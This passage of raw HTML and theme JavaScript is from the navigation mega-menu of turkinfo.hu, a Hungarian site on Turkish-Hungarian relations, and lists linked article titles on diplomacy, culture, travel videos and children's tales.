href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2830";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "708";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\">Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 